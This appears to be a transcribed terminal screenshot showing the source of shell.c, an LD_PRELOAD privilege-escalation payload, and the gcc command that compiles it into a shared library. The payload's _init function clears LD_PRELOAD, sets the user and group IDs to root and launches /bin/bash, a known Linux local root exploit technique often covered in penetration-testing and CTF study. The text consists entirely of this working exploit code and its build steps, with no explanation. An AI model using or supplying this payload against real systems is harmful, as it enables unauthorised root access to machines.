 user@debian:~/ldpreload$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
user@debian:~/ldpreload$ ls
shell.c
user@debian:~/ldpreload$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
user@debian:~/ldpreload$ ls
shell.c  shell.so
user@debian:~/ldpreload$